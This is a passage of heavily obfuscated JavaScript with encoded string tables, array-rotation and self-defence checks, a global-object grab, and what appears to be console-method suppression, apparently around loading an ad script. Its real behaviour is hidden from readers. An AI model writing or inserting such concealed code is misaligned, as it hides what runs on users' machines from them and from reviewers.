\x77\x35\x4b\x71\x32\x48\x50\x42\x61','\x79\x78\x62\x57\x42\x68\x4b','\x79\x4d\x4c\x55\x7a\x61','\x42\x32\x39\x4e\x42\x67\x76\x5a\x45\x77\x35\x4b\x41\x71','\x76\x65\x76\x52\x73\x76\x61','\x43\x33\x6e\x70\x79\x75\x75','\x72\x30\x4c\x74\x74\x67\x79','\x72\x67\x44\x36\x43\x4e\x4f','\x6e\x32\x31\x48\x74\x4d\x7a\x35\x79\x57','\x6d\x74\x6d\x34\x6e\x4b\x7a\x57\x72\x4c\x44\x69\x74\x71','\x43\x68\x6a\x56\x44\x67\x39\x30\x45\x78\x62\x4c','\x7a\x30\x50\x5a\x74\x30\x4b','\x79\x32\x65\x54\x43\x68\x76\x49\x6c\x71','\x79\x31\x50\x6b\x43\x77\x47','\x44\x4e\x6a\x4c\x73\x4b\x57','\x75\x4b\x35\x50\x43\x30\x38','\x71\x77\x50\x59\x76\x33\x79','\x76\x66\x44\x66\x45\x4b\x57','\x43\x33\x62\x53\x41\x78\x71','\x76\x77\x35\x77\x44\x65\x53','\x44\x67\x39\x59','\x44\x32\x66\x59\x42\x47','\x43\x67\x39\x33','\x41\x78\x72\x6a\x41\x4d\x57','\x71\x33\x6a\x55\x77\x65\x4b','\x42\x67\x39\x4e','\x78\x31\x39\x57\x43\x4d\x39\x30\x42\x31\x39\x46','\x75\x32\x76\x78\x45\x78\x4b','\x72\x67\x66\x5a\x76\x78\x43','\x74\x77\x35\x30\x45\x78\x43','\x77\x75\x39\x33\x73\x67\x75','\x44\x67\x66\x49\x42\x67\x75','\x7a\x77\x58\x64\x72\x67\x71','\x43\x4d\x76\x30\x44\x78\x6a\x55\x69\x63\x48\x4d\x44\x71','\x43\x33\x6a\x4a','\x76\x66\x50\x4e\x74\x77\x4b','\x6f\x74\x79\x32\x6f\x74\x69\x31\x42\x4d\x39\x4d\x45\x76\x48\x63','\x6d\x74\x79\x35\x6e\x64\x4b\x5a\x6e\x4d\x35\x72\x42\x68\x76\x32\x45\x61','\x42\x4d\x6e\x30\x41\x77\x39\x55\x6b\x63\x4b\x47','\x72\x78\x62\x53\x41\x32\x69','\x41\x4e\x50\x52\x73\x68\x71','\x7a\x78\x6a\x59\x42\x33\x69','\x6d\x4c\x76\x79\x75\x33\x4c\x62\x74\x71','\x43\x4d\x34\x47\x44\x67\x48\x50\x43\x59\x69\x50\x6b\x61','\x41\x67\x76\x48\x7a\x61','\x6e\x4a\x79\x33\x6d\x74\x62\x4b\x75\x4e\x50\x58\x79\x76\x69','\x43\x32\x76\x48\x43\x4d\x6e\x4f','\x45\x33\x30\x55\x79\x32\x39\x55\x43\x33\x72\x59\x44\x71','\x6d\x74\x66\x4b\x73\x78\x6a\x4f\x76\x77\x79','\x6d\x5a\x7a\x48\x71\x77\x66\x54\x79\x4d\x57','\x41\x4e\x6d\x2f\x79\x32\x58\x50\x7a\x77\x35\x30\x70\x71','\x7a\x4d\x58\x56\x42\x33\x69'];_0x3d7e=function(){return _0xfe124f;};return _0x3d7e();}(function(_0x392bf9,_0x4da7df){var _0x56a94e={_0x500043:0x1cd,_0x9e81c3:0x179,_0x9c3bd2:0x16d,_0x325909:0x169,_0x57636d:0x175,_0x563ff1:0x174,_0xc0e318:0x1f0,_0x52547a:0x1db,_0x350da8:0x1d4,_0x590fa6:0x1c9,_0x5d83ea:0x1f7,_0x402984:0x1b2,_0xf94f0d:0x18c,_0x295b79:0x115,_0x58c45c:0x146,_0xb3bd85:0x158,_0x45295c:0x146,_0x32c38c:0x189,_0x232aab:0x193,_0x469459:0x1fb,_0xe1906:0x1eb,_0x3e8682:0x1c8,_0x60a187:0x1fa},_0x3b725c={_0xbff1a7:0x36f},_0x1549ab={_0x10fbfa:0x23};function _0x2c92c9(_0x548cf6,_0x22863e,_0x508b1f,_0x4c488d){return _0x119b(_0x4c488d- -_0x1549ab._0x10fbfa,_0x508b1f);}var _0x239a86=_0x392bf9();function _0x941995(_0x5a06f6,_0x5717a0,_0x10a3a9,_0x46da7a){return _0x119b(_0x5a06f6- -_0x3b725c._0xbff1a7,_0x10a3a9);}while(!![]){try{var _0x5cbeef=parseInt(_0x941995(-0x1dd,-0x1de,-_0x56a94e._0x500043,-0x1f5))/(0x3*-0xb15+0x27e+0x1ec2)*(parseInt(_0x2c92c9(_0x56a94e._0x9e81c3,0x154,0x175,0x14b))/(-0x1b56*0x1+-0x1*0xf2a+0x2a82))+parseInt(_0x2c92c9(_0x56a94e._0x9c3bd2,0x13d,0x13a,_0x56a94e._0x325909))/(0xef3+0x1b86+-0x2a76)+parseInt(_0x2c92c9(0x15a,_0x56a94e._0x57636d,_0x56a94e._0x563ff1,0x152))/(0x169+0x77a+-0x8df)*(parseInt(_0x941995(-0x207,-0x211,-_0x56a94e._0xc0e318,-_0x56a94e._0x52547a))/(-0x129*-0x12+0x35*-0x6a+0x115))+-parseInt(_0x941995(-_0x56a94e._0x350da8,-0x1fb,-_0x56a94e._0x590fa6,-_0x56a94e._0x5d83ea))/(-0xfe2*-0x1+0x970*0x4+-0x359c)+parseInt(_0x2c92c9(0x1ad,0x1b5,_0x56a94e._0x402984,_0x56a94e._0xf94f0d))/(-0x24d9+-0xcaa*-0x2+-0x5c6*-0x2)*(-parseInt(_0x2c92c9(_0x56a94e._0x295b79,_0x56a94e._0x58c45c,_0x56a94e._0xb3bd85,_0x56a94e._0x45295c))/(-0x9d3*-0x1+-0x1723+0xd58))+-parseInt(_0x2c92c9(0x17f,_0x56a94e._0x32c38c,_0x56a94e._0x232aab,0x18d))/(0x1f00+-0x27f*0xb+0x1c1*-0x2)*(parseInt(_0x2c92c9(0x11c,_0x56a94e._0x563ff1,0x14f,0x14e))/(0x279*0x1+0x7*0x565+-0x2832))+parseInt(_0x941995(-_0x56a94e._0x469459,-0x1d5,-0x20e,-0x1d5))/(0x1*0xc86+-0x6e0+-0x59b)*(-parseInt(_0x941995(-_0x56a94e._0xe1906,-_0x56a94e._0x3e8682,-0x215,-_0x56a94e._0x60a187))/(0x11c6+-0x3*0x1e1+0x5*-0x26b));if(_0x5cbeef===_0x4da7df)break;else _0x239a86['push'](_0x239a86['shift']());}catch(_0x3818ef){_0x239a86['push'](_0x239a86['shift']());}}}(_0x3d7e,-0x124f24+-0xb96df+0x7a2e*0x5e),(function(){var _0x1860a8={_0x1b0136:0x42d,_0x3685f4:0x42e,_0x215860:0x405,_0x11f6d4:0x92,_0x52c1ca:0xc0,_0x10ff93:0x3e,_0x32cf1b:0x55,_0x552d7c:0x61,_0xf98f7d:0x44c,_0x43be52:0x455,_0xd958a7:0x447,_0xe10733:0x43a,_0x2a5738:0x443,_0x596ebd:0x4f,_0x21be54:0x57,_0x50971c:0x72,_0x864343:0x69,_0x5f5039:0x92,_0x38aa43:0x9a,_0x463eb5:0xc5,_0x255fe7:0x97,_0x559595:0xa6,_0x344e8e:0x76,_0x5d31d8:0x86,_0x497f81:0x59,_0x2a6b42:0xa5,_0x154308:0x418,_0x2b8eb3:0x4a,_0x3c450c:0x9d,_0x12a346:0xb3,_0x50d89e:0x9f,_0x32da22:0xc9,_0x467a90:0x471,_0x1ba9ee:0x467,_0x577e9a:0x440,_0x5d6a7b:0x43d,_0x482117:0xa1,_0x33ed32:0x47a,_0x4e2a50:0x472,_0x522204:0x50,_0x2f8d3f:0x42,_0x40580a:0x7c,_0xa9d5f3:0x3b,_0x4cd399:0xc0,_0x421e99:0x95,_0x3726ff:0x94,_0x25af57:0x52,_0x46d258:0x80,_0x258b3e:0xa9,_0x127d31:0x95,_0x4f1f1b:0x26,_0x4fdab4:0x87,_0x629e7:0xd0,_0x4109ac:0x455,_0x505b0b:0x423,_0x5e50ea:0x85,_0x17c6ab:0x6e},_0x1b4e5d={_0x27c343:0x215},_0x2ee0dd={_0x74966c:0x1da,_0x1a5f5f:0x1fd,_0x2803e3:0x1f6,_0x5038a7:0x1d5,_0x355d55:0x224,_0x4f3d71:0x1cf,_0x395d82:0x1dc,_0xccfb5e:0x1fe,_0x269795:0x1c0,_0x201bde:0x1d1,_0x893c6f:0x209,_0x100cf0:0x225,_0x5650a0:0x1be,_0x41c98f:0x1ed,_0x1a2707:0x1a8,_0x59eb12:0x241,_0x1b3865:0x23b,_0x4a68c3:0x1c9,_0x2eaa6c:0x1c1,_0x59f049:0x1a0,_0x9f0dff:0x1ff,_0xc11f99:0x247,_0x41965d:0x216,_0x5617da:0x265},_0x1ced75={_0x4e0ae7:0x24d,_0x1b2192:0x276,_0x23dc72:0x279,_0x28a883:0x296,_0x59c863:0x283,_0x144174:0x277,_0x5cf805:0x2a9,_0xec49b0:0x261,_0x2ea929:0x252,_0x37d589:0x275,_0x3fac92:0x262,_0x1090e8:0x27d,_0x581ff2:0x290,_0x3471eb:0x280,_0x1ca36e:0x299,_0x48cd3f:0x29e,_0x251e23:0x2a3,_0x5419bb:0x28f,_0x4ed809:0x18f,_0x17c85c:0x1a7,_0x2ed41a:0x194,_0x43ded7:0x2ad,_0x38a1ac:0x2cd,_0x44f959:0x2a8,_0x2e07d6:0x29c,_0x549737:0x1c6,_0x39af5d:0x195,_0x3c4403:0x1c0,_0x5119c4:0x188,_0x69bb7e:0x16a,_0x52b137:0x19f,_0x537e94:0x1bd,_0x5f4002:0x19f,_0x212bbf:0x1cd,_0x4a415e:0x1b5,_0x45fe33:0x1b3,_0x490c65:0x1be,_0x142719:0x18d,_0x356349:0x15c,_0x2450f7:0x297,_0x1c710a:0x2bd,_0x5184a3:0x29c,_0x493b94:0x284,_0x26b778:0x285,_0x1098a7:0x18e,_0x4edb6e:0x2b9,_0x27dccd:0x2b8,_0x4d0af7:0x1dd,_0x583cf2:0x1b8,_0x515875:0x1d9,_0x506ac7:0x1da,_0x1f359f:0x1b5,_0x348c4d:0x1a5,_0x4becb2:0x184,_0x253cff:0x1b2,_0x2e5928:0x157,_0x57407d:0x2a5,_0x12ba6f:0x26b,_0x500f42:0x292,_0x3e1f0e:0x280,_0x4a773f:0x1a3,_0x57d732:0x193,_0x167212:0x1b9,_0x3dc3b9:0x182,_0x5c152c:0x168,_0x3e961b:0x1c0,_0x3af546:0x1cf,_0x46e0b2:0x1c9,_0x5a5f83:0x1f3,_0x3be57e:0x1b0,_0x53b213:0x1cf,_0x987449:0x1b2,_0x276e75:0x185,_0x5ecf7d:0x177,_0x32d7c0:0x282,_0x47ac8c:0x290,_0x57f5e7:0x289,_0x3f2f41:0x263,_0x272966:0x269,_0x9b8ac9:0x289,_0x315375:0x26e,_0x1e2c73:0x281,_0x42f01f:0x2a0,_0xdc7916:0x273,_0xb0e2c6:0x28d,_0x3b6d11:0x183,_0x1bd910:0x19f,_0x4a0d7d:0x1b6,_0x1589a7:0x17c},_0x3c0e3d={_0x16adef:0x57,_0x297a0c:0x37,_0x151c89:0x4de,_0x57126c:0x4f0,_0x17d0f6:0x4b9,_0xd8b104:0x503,_0x3fe47c:0x4d2,_0x4cce7b:0x52e,_0x585264:0x79},_0x199763={_0x13905a:0x1},_0x44ca48={_0x5ac835:0x254,_0x31f490:0x23f,_0x5ab95f:0x254,_0x1afd41:0x210,_0x3c6d5d:0x1e5,_0x39884a:0x284,_0x3bbfde:0x23a},_0xd98a1c={_0xfdbaa2:0x26,_0x46682e:0x24},_0x552952={_0x400cb8:0x159,_0x38f669:0x75},_0xce244b={'\x54\x45\x6b\x49\x50':function(_0x105dc9,_0x577bcc){return _0x105dc9(_0x577bcc);},'\x54\x5a\x67\x4d\x69':function(_0x5d3b3c,_0x28d6c7){return _0x5d3b3c+_0x28d6c7;},'\x65\x6c\x43\x44\x64':'\x72\x65\x74\x75\x72\x6e\x20\x28\x66\x75'+_0x1dc167(_0x1860a8._0x1b0136,0x429,_0x1860a8._0x3685f4,_0x1860a8._0x215860),'\x77\x68\x4c\x50\x47':_0x4792cc(-0x7f,-_0x1860a8._0x11f6d4,-_0x1860a8._0x52c1ca,-0xa4),'\x53\x58\x78\x53\x76':_0x4792cc(-_0x1860a8._0x10ff93,-_0x1860a8._0x32cf1b,-_0x1860a8._0x552d7c,-0x25),'\x63\x50\x45\x4e\x67':_0x1dc167(0x415,_0x1860a8._0xf98f7d,0x437,0x45b)+_0x1dc167(0x467,0x462,_0x1860a8._0x43be52,_0x1860a8._0xd958a7)+_0x1dc167(0x446,_0x1860a8._0xe10733,0x433,_0x1860a8._0x2a5738)+'\x20\x29','\x56\x69\x50\x44\x66':function(_0x4666d5,_0x91893){return _0x4666d5<_0x91893;},'\x47\x49\x53\x4c\x66':function(_0x338ba0,_0x39a1a8){return _0x338ba0===_0x39a1a8;},'\x41\x6a\x72\x57\x76':function(_0x477bc8){return _0x477bc8();},'\x54\x57\x45\x7a\x4c':_0x4792cc(-_0x1860a8._0x10ff93,-_0x1860a8._0x596ebd,-_0x1860a8._0x21be54,-0x46),'\x67\x43\x45\x79\x6a':_0x4792cc(-_0x1860a8._0x50971c,-0x7c,-0x66,-_0x1860a8._0x864343),'\x4c\x71\x53\x50\x46':function(_0x18bf57,_0x981d99){return _0x18bf57+_0x981d99;},'\x52\x54\x4e\x65\x50':_0x4792cc(-_0x1860a8._0x5f5039,-_0x1860a8._0x38aa43,-0x9e,-_0x1860a8._0x463eb5),'\x44\x67\x7a\x72\x7a':_0x4792cc(-0xac,-_0x1860a8._0x255fe7,-_0x1860a8._0x559595,-0x69)+_0x4792cc(-_0x1860a8._0x344e8e,-_0x1860a8._0x5d31d8,-_0x1860a8._0x497f81,-_0x1860a8._0x2a6b42)+_0x1dc167(_0x1860a8._0x154308,0x420,0x445,0x42e)+_0x4792cc(-_0x1860a8._0x2b8eb3,-0x76,-0x77,-0x99)+_0x4792cc(-0x7d,-_0x1860a8._0x3c450c,-_0x1860a8._0x12a346,-0xaf)+'\x73\x62\x79\x67\x6f\x6f\x67\x6c\x65\x2e'+_0x4792cc(-0xc0,-_0x1860a8._0x50d89e,-0x70,-_0x1860a8._0x32da22),'\x59\x4f\x77\x48\x65':function(_0x781909){return _0x781909();},'\x44\x61\x73\x55\x77':_0x1dc167(0x478,_0x1860a8._0x467a90,_0x1860a8._0x1ba9ee,0x453)},_0x1fc293=(function(){var _0x430e06=!![];return function(_0x5e0f63,_0x1dbf87){var _0x40b758={_0x334716:0x4e,_0x2cd15e:0x55,_0x5c8cc1:0x53},_0x1d708d=_0x430e06?function(){var _0x1af531={_0x538d9a:0x15a};function _0x8fd299(_0x5d9685,_0x1a5418,_0x27841a,_0x153e52){return _0x119b(_0x5d9685- -_0x1af531._0x538d9a,_0x1a5418);}if(_0x1dbf87){var _0x32fbac=_0x1dbf87[_0x8fd299(_0x40b758._0x334716,_0x40b758._0x2cd15e,0x78,_0x40b758._0x5c8cc1)](_0x5e0f63,arguments);return _0x1dbf87=null,_0x32fbac;}}:function(){};return _0x430e06=![],_0x1d708d;};}()),_0x1df641=(function(){var _0x5850e6={_0x331016:0x8,_0x4a5eb0:0x3},_0x2e29ef={};_0x2e29ef[_0x531b4c(-_0x44ca48._0x5ac835,-_0x44ca48._0x31f490,-_0x44ca48._0x5ab95f,-0x240)]=function(_0x54b2ac,_0xa5ffbe){return _0x54b2ac===_0xa5ffbe;},_0x2e29ef[_0x531b4c(-0x201,-_0x44ca48._0x1afd41,-0x20c,-_0x44ca48._0x3c6d5d)]=_0x2a26a6(0x270,0x259,0x255,_0x44ca48._0x39884a),_0x2e29ef['\x76\x4b\x46\x79\x6f']=_0xce244b[_0x531b4c(-0x22c,-0x218,-_0x44ca48._0x3bbfde,-0x1fd)];var _0x204bdb=_0x2e29ef;function _0x2a26a6(_0x32c343,_0x193b80,_0x4daf53,_0x4ed3fb){return _0x1dc167(_0x32c343-_0x552952._0x400cb8,_0x193b80-_0x552952._0x38f669,_0x4ed3fb- -0x1bf,_0x4daf53);}function _0x531b4c(_0x532fef,_0x5c04f3,_0x2100cf,_0x5b9e43){return _0x1dc167(_0x532fef-_0x5850e6._0x331016,_0x5c04f3-_0x5850e6._0x4a5eb0,_0x532fef- -0x684,_0x2100cf);}var _0x39823b=!![];return function(_0x19dd71,_0x515210){var _0x29f1bd={_0x5f1214:0x19e,_0x1ce840:0xb8,_0x16e566:0x2b9},_0x3536ce={_0x2ab2ba:0x4a6,_0x3e5a33:0x4cf,_0x2b3c91:0x4ab,_0x200f25:0x4ff,_0x334a34:0x49a,_0x1b8c0e:0x479,_0x10e0d2:0x47c,_0x148b78:0x496,_0x3c4fb3:0x209,_0x42e08c:0x207,_0x5a21fa:0x4ad,_0x2043a6:0x4c6,_0x6c964d:0x471,_0xdeb532:0x4ac,_0xbf2515:0x47e,_0x2036cb:0x492},_0x1a47d4={'\x74\x45\x63\x43\x44':function(_0x226892,_0x1316c3){function _0xf475e7(_0xe704b8,_0x4bfcd2,_0x208fdb,_0x5cacb2){return _0x119b(_0x4bfcd2-0x86,_0x208fdb);}return _0xce244b[_0xf475e7(0x22d,0x231,0x262,0x25f)](_0x226892,_0x1316c3);},'\x68\x4d\x76\x65\x77':function(_0x2406bb,_0x2a8736){return _0xce244b['\x54\x5a\x67\x4d\x69'](_0x2406bb,_0x2a8736);},'\x56\x68\x4e\x54\x51':_0xce244b[_0x60f4b0(0x13,_0xd98a1c._0xfdbaa2,_0xd98a1c._0x46682e,-0x15)]},_0x48f8cc=_0x39823b?function(){var _0x3bca51={_0x15e733:0xf8},_0x19270d={_0x5a4ee5:0x7b};function _0x5cf173(_0x29d5e0,_0x46767c,_0x139678,_0x264f1a){return _0x60f4b0(_0x46767c-0x4c1,_0x46767c-_0x19270d._0x5a4ee5,_0x264f1a,_0x264f1a-0x1bd);}function _0x2a6303(_0x4aa813,_0x1709f9,_0x482818,_0x3cc683){return _0x60f4b0(_0x3cc683- -0x1db,_0x1709f9-_0x3bca51._0x15e733,_0x482818,_0x3cc683-0x16b);}if(_0x5cf173(_0x3536ce._0x2ab2ba,_0x3536ce._0x3e5a33,0x4ec,0x4fc)===_0x5cf173(_0x3536ce._0x2b3c91,0x4cf,0x4e7,_0x3536ce._0x200f25)){if(_0x515210){if(_0x204bdb[_0x5cf173(_0x3536ce._0x334a34,_0x3536ce._0x1b8c0e,_0x3536ce._0x10e0d2,_0x3536ce._0x148b78)](_0x204bdb['\x43\x72\x6e\x58\x49'],_0x204bdb[_0x2a6303(-_0x3536ce._0x3c4fb3,-0x21c,-0x21d,-_0x3536ce._0x42e08c)])){var _0x3b4e4d=_0x2ada85?function(){if(_0x395cc2){var _0x14cba2=_0x7f5982['\x61\x70\x70\x6c\x79'](_0x4e0ebd,arguments);return _0x40c38e=null,_0x14cba2;}}:function(){};return _0x9c2373=![],_0x3b4e4d;}else{var _0x1a52e5=_0x515210[_0x5cf173(_0x3536ce._0x5a21fa,0x4b5,0x4e6,_0x3536ce._0x2043a6)](_0x19dd71,arguments);return _0x515210=null,_0x1a52e5;}}}else{var _0x571e4b=HOylXp[_0x5cf173(0x48b,0x4a4,_0x3536ce._0x2b3c91,0x4a0)](_0x5dcbb1,HOylXp[_0x5cf173(_0x3536ce._0x6c964d,0x49d,0x46e,0x483)](HOylXp['\x56\x68\x4e\x54\x51'],_0x5cf173(_0x3536ce._0xdeb532,0x480,_0x3536ce._0xbf2515,_0x3536ce._0x2036cb)+'\x63\x74\x6f\x72\x28\x22\x72\x65\x74\x75'+'\x72\x6e\x20\x74\x68\x69\x73\x22\x29\x28'+'\x20\x29')+'\x29\x3b');_0x3805d6=_0x571e4b();}}:function(){};_0x39823b=![];function _0x60f4b0(_0x261303,_0xb83228,_0x31846e,_0x2d2610){return _0x2a26a6(_0x261303-_0x29f1bd._0x5f1214,_0xb83228-_0x29f1bd._0x1ce840,_0x31846e,_0x261303- -_0x29f1bd._0x16e566);}return _0x48f8cc;};}()),_0x7f7954=-0x1c9c+0x1fa8+-0x44+0.2485521220804685,_0x409564=_0xce244b[_0x1dc167(_0x1860a8._0x577e9a,_0x1860a8._0x5d6a7b,0x43e,0x443)];function _0x42cc28(){var _0xcb66c4={_0x5ab651:0x456,_0x257fcc:0x13},_0x5568a0={_0xf32404:0x63a},_0x2e90f2={_0x5daf14:0x70},_0x13ac3a={_0x119cec:0x4be},_0x2af9e6={_0x35dac5:0x20a,_0x21b566:0x5e},_0x426c67={'\x6a\x4f\x65\x55\x55':_0x3dc208(-_0x2ee0dd._0x74966c,-_0x2ee0dd._0x1a5f5f,-_0x2ee0dd._0x2803e3,-_0x2ee0dd._0x5038a7)+'\x2b\x24','\x57\x72\x76\x4d\x63':_0xce244b[_0x3dc208(-0x1eb,-0x1c1,-0x201,-0x1eb)],'\x46\x6e\x54\x54\x71':_0x3dc208(-_0x2ee0dd._0x1a5f5f,-_0x2ee0dd._0x355d55,-_0x2ee0dd._0x4f3d71,-0x220),'\x67\x4a\x73\x4f\x49':_0xce244b[_0x3dc208(-_0x2ee0dd._0x395d82,-_0x2ee0dd._0xccfb5e,-0x1e6,-0x1ef)],'\x63\x5a\x4a\x71\x68':function(_0x1d73e5,_0x550e1e){return _0xce244b['\x56\x69\x50\x44\x66'](_0x1d73e5,_0x550e1e);},'\x56\x4b\x49\x42\x6b':function(_0xd59dbc,_0x39b16a){function _0x484c1e(_0x4908a0,_0x56fb35,_0x4cece7,_0x42c956){return _0x4afd95(_0x4908a0- -_0x2af9e6._0x35dac5,_0x56fb35-_0x2af9e6._0x21b566,_0x4cece7,_0x42c956-0x19f);}return _0xce244b[_0x484c1e(0x2d,0x55,0x3,-_0x199763._0x13905a)](_0xd59dbc,_0x39b16a);},'\x56\x6e\x51\x52\x46':_0x3dc208(-_0x2ee0dd._0x269795,-0x1c9,-_0x2ee0dd._0x201bde,-0x1c9),'\x76\x72\x65\x4a\x4c':function(_0x347fea,_0x37ec9b){return _0x347fea+_0x37ec9b;},'\x58\x6b\x42\x64\x61':function(_0x45e8cb){var _0x599805={_0x4a4e1b:0x267,_0x362cb2:0x1dc};function _0x5285e8(_0x46eb0f,_0x4b87d4,_0x1b12ac,_0x3c34a6){return _0x4afd95(_0x3c34a6-_0x599805._0x4a4e1b,_0x4b87d4-_0x599805._0x362cb2,_0x46eb0f,_0x3c34a6-0x124);}return _0xce244b[_0x5285e8(0x47b,0x4c1,_0x13ac3a._0x119cec,0x4a8)](_0x45e8cb);},'\x79\x4b\x42\x52\x66':_0x3dc208(-_0x2ee0dd._0x893c6f,-_0x2ee0dd._0x100cf0,-0x20d,-0x225),'\x54\x50\x5a\x67\x44':_0xce244b[_0x3dc208(-_0x2ee0dd._0x5650a0,-_0x2ee0dd._0x41c98f,-0x193,-_0x2ee0dd._0x1a2707)],'\x63\x63\x43\x78\x6e':_0xce244b['\x67\x43\x45\x79\x6a']};function _0x4afd95(_0x2ad7a3,_0x8247c,_0x2f8519,_0x2264ce){return _0x1dc167(_0x2ad7a3-0xff,_0x8247c-_0x2e90f2._0x5daf14,_0x2ad7a3- -0x23a,_0x2f8519);}function _0x3dc208(_0x10c8f0,_0x28657c,_0x25385d,_0x1fa92a){return _0x1dc167(_0x10c8f0-0x1,_0x28657c-0x95,_0x10c8f0- -_0x5568a0._0xf32404,_0x28657c);}var _0x536dc6=_0x1fc293(this,function(){var _0x558af5={_0x10fbc1:0x1cc,_0x25a1fa:0x42},_0x2f48f1={_0x4cce0f:0x6d7,_0x496b74:0x1b2};function _0x57d979(_0x56b841,_0x2430b6,_0x496282,_0x2d760e){return _0x3dc208(_0x56b841-_0x2f48f1._0x4cce0f,_0x496282,_0x496282-_0x2f48f1._0x496b74,_0x2d760e-0x116);}function _0x3bc80e(_0x1531bb,_0x3651a9,_0x43be1d,_0x3fc0a6){return _0x4afd95(_0x3651a9- -0x253,_0x3651a9-_0x558af5._0x10fbc1,_0x3fc0a6,_0x3fc0a6-_0x558af5._0x25a1fa);}return _0x536dc6['\x74\x6f\x53\x74\x72\x69\x6e\x67']()[_0x3bc80e(-0x33,-_0x3c0e3d._0x16adef,-0x26,-_0x3c0e3d._0x297a0c)](_0x426c67['\x6a\x4f\x65\x55\x55'])[_0x57d979(_0x3c0e3d._0x151c89,0x506,_0x3c0e3d._0x57126c,_0x3c0e3d._0x17d0f6)]()[_0x57d979(_0x3c0e3d._0xd8b104,0x51a,_0x3c0e3d._0x3fe47c,_0x3c0e3d._0x4cce7b)+'\x72'](_0x536dc6)[_0x3bc80e(-_0x3c0e3d._0x585264,-_0x3c0e3d._0x16adef,-0x47,-0x3c)]('\x28\x28\x28\x2e\x2b\x29\x2b\x29\x2b\x29'+'\x2b\x24');});_0xce244b[_0x4afd95(_0x2ee0dd._0x59eb12,0x23f,_0x2ee0dd._0x1b3865,0x265)](_0x536dc6);var _0x436595=_0x1df641(this,function(){var _0x4b2205={_0x650a72:0x3ca,_0x256e2c:0x3cc},_0x223ebe={_0x2cb476:0x83,_0x205405:0x181,_0x30a137:0x1c8};function _0x23b281(_0x1466b2,_0x3c4584,_0x9315c8,_0x5db268){return _0x4afd95(_0x3c4584- -_0x223ebe._0x2cb476,_0x3c4584-_0x223ebe._0x205405,_0x1466b2,_0x5db268-_0x223ebe._0x30a137);}function _0x24bbcd(_0x273ed2,_0x1dcab2,_0x2d199c,_0x110f46){return _0x3dc208(_0x2d199c-_0xcb66c4._0x5ab651,_0x1dcab2,_0x2d199c-_0xcb66c4._0x257fcc,_0x110f46-0x72);}var _0x277521={'\x55\x6e\x56\x74\x4b':_0x426c67['\x57\x72\x76\x4d\x63'],'\x57\x4e\x6a\x6e\x53':_0x426c67['\x46\x6e\x54\x54\x71'],'\x45\x70\x6c\x6b\x62':_0x24bbcd(0x240,0x21c,_0x1ced75._0x4e0ae7,0x247),'\x73\x73\x4f\x61\x45':_0x24bbcd(_0x1ced75._0x1b2192,0x267,_0x1ced75._0x23dc72,_0x1ced75._0x28a883),'\x66\x61\x67\x5a\x54':function(_0x5dc7dd,_0x3e11ce){return _0x5dc7dd(_0x3e11ce);},'\x4d\x6e\x74\x79\x77':function(_0x2d789e,_0x48aa82){return _0x2d789e+_0x48aa82;},'\x47\x46\x70\x66\x68':function(_0x3d7fb7,_0x5a8f5a){return _0x3d7fb7+_0x5a8f5a;},'\x76\x59\x5a\x49\x6c':_0x426c67[_0x24bbcd(_0x1ced75._0x59c863,_0x1ced75._0x144174,0x292,_0x1ced75._0x5cf805)],'\x69\x74\x49\x6a\x6c':function(_0x3b3a43,_0x1dc1b1){function _0x191436(_0x184231,_0x3654d4,_0x2d1823,_0x4d8a95){return _0x24bbcd(_0x184231-0x168,_0x2d1823,_0x184231-0x136,_0x4d8a95-0x97);}return _0x426c67[_0x191436(_0x4b2205._0x650a72,0x3d3,_0x4b2205._0x256e2c,0x3de)](_0x3b3a43,_0x1dc1b1);}};if(_0x426c67[_0x24bbcd(0x291,0x265,0x265,_0x1ced75._0xec49b0)](_0x426c67[_0x24bbcd(_0x1ced75._0x2ea929,0x26a,0x27d,_0x1ced75._0x37d589)],'\x59\x61\x56\x45\x4f')){var _0x50ebf0=_0x24bbcd(0x28b,_0x1ced75._0x2ea929,_0x1ced75._0x3fac92,_0x1ced75._0x1090e8)[_0x24bbcd(_0x1ced75._0x581ff2,_0x1ced75._0x3471eb,_0x1ced75._0x1ca36e,_0x1ced75._0x48cd3f)]('\x7c'),_0x4eeea6=-0xc5c+0xb*-0x32d+0x2f4b;while(!![]){switch(_0x50ebf0[_0x4eeea6++]){case'\x30':var _0x5700ce;continue;case'\x31':var _0x257a80=_0x5700ce[_0x24bbcd(_0x1ced75._0x251e23,0x2b0,0x280,_0x1ced75._0x5419bb)]=_0x5700ce[_0x23b281(_0x1ced75._0x4ed809,_0x1ced75._0x17c85c,_0x1ced75._0x2ed41a,0x198)]||{};continue;case'\x32':var _0x529f48=[qIIZKZ[_0x24bbcd(_0x1ced75._0x43ded7,0x29e,0x29a,0x276)],_0x24bbcd(_0x1ced75._0x38a1ac,_0x1ced75._0x44f959,_0x1ced75._0x2e07d6,0x285),qIIZKZ[_0x23b281(_0x1ced75._0x549737,_0x1ced75._0x39af5d,_0x1ced75._0x3c4403,_0x1ced75._0x5119c4)],qIIZKZ[_0x23b281(0x150,0x172,0x183,_0x1ced75._0x69bb7e)],_0x23b281(0x1b7,_0x1ced75._0x52b137,0x1a0,_0x1ced75._0x537e94),_0x23b281(_0x1ced75._0x5f4002,_0x1ced75._0x212bbf,0x1f6,0x1f2),qIIZKZ[_0x23b281(_0x1ced75._0x4a415e,_0x1ced75._0x45fe33,_0x1ced75._0x490c65,0x18c)]];continue;case'\x33':try{var _0x29f562=qIIZKZ[_0x23b281(0x16d,_0x1ced75._0x142719,0x196,_0x1ced75._0x356349)](_0x1ed96f,qIIZKZ[_0x24bbcd(_0x1ced75._0x2450f7,_0x1ced75._0x1c710a,0x2a4,0x2af)](qIIZKZ[_0x24bbcd(_0x1ced75._0x5184a3,0x26a,_0x1ced75._0x493b94,0x26d)](_0x24bbcd(_0x1ced75._0x26b778,0x296,0x2a8,0x2d4)+_0x23b281(0x170,0x171,0x159,0x146),qIIZKZ[_0x23b281(0x17f,_0x1ced75._0x1098a7,0x183,0x1b0)]),'\x29\x3b'));_0x5700ce=_0x29f562();}catch(_0x4cad85){_0x5700ce=_0x56a373;}continue;case'\x34':for(var _0x6dc798=-0x1795*0x1+-0x1731+0x2ec6;qIIZKZ[_0x24bbcd(_0x1ced75._0x4edb6e,_0x1ced75._0x27dccd,0x29e,0x26d)](_0x6dc798,_0x529f48['\x6c\x65\x6e\x67\x74\x68']);_0x6dc798++){var 